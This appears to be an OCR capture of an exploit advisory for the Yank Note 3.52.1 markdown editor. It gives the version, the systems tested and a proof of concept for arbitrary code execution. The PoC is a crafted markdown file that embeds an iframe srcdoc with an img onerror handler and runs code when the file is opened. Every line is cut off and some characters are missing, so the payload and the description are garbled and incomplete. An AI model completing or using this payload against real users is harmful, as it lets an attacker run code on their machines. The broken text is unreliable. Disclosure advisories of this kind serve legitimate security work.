
# Software Link: https://github.com/purocean/yn

# Version: 3.52.1

# Tested on: [Ubuntu 22.04 | Mac OS 13]

Release Date: 2023-04-27

Product & Service Introduction: A Hackable Markdown E
Technical Details & Description:

A vulnerability was discovered on Yank Note v3.52.1 a
Proof of Concept (PoC):

Arbitrary code execution:

Create a markdown file (.md) in any text editor and w
Mac:

<iframe srcdoc"<img srcx onerroralert(parent.parent.n
Ubuntu:

<iframe srcdoc"<img srcx onerroralert(parent.parent.n
Opening the file in Yank Note will auto execute the 